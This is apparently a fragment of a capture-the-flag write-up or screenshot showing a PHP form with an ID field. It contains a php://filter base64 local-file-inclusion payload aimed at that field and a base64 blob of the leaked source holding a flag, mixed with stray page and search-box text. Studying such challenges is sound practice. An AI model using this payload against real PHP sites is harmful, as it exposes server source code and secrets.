 twothree=php://filter/convert.base64-encode/index/resource=flag
67 }
68
69 .error{
70 color:red;
71 margin-top:15px;
72 font-size:14px;
73 }
74
75 /* Background Style */
76 body{
77 background-image:url('back.jpg');
78 background-size:cover;
79 background-position:center;
80 background-attachment:fixed;
81 }
82 </style>
83 </head>
84 <body>
85
86 <form action="" method="post">
87 <label for="twothree">
Please input your ID:
</label>
88 <input type="text" id="twothree" name="twothree"
required>
89 <br>
90 <input type="submit" value="Submit">
91 </form>
92 PCEtLSBmbGFnIGlzIGhlcmUgLS0+Cjw/cGhwCiAvLyBmbGFnezI5ZGJh
AxOWU0MGQ3NWE1MDUzYjE1ZjRmMjkwNmUxfQo/Pg==
Search
0 matches
Search
0 matches